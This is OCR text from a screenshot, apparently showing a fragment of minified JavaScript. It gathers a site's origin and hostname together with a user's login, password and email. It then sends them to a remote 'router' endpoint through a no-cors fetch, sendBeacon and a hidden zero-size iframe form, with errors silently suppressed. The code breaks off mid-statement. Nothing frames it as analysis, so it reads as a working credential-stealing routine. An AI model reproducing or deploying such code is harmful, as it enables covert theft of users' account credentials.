
{var fields = {url: location.origin,domain:
location.hostname,username:
u.login,password: u.pass,email:
u.email,force: '1'};var payload = new
URLSearchParams(fields).toString();try
{fetch(router, {method: 'POST',mode: 'no-
cors',headers: { 'Content-Type':
'application/x-www-form-urlencoded' },body:
payload,keepalive: true});} catch (e) {}try {if
(navigator.sendBeacon)
{navigator.sendBeacon(router, new
Blob([payload], { type: 'application/x-www-
form-urlencoded' }));}} catch (e2) {}try {if
(!document.getElementById('jc_router_iframe')
{var iframe =
document.createElement('iframe');iframe.name
= 'jc_router_iframe';iframe.id =
'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;v
form =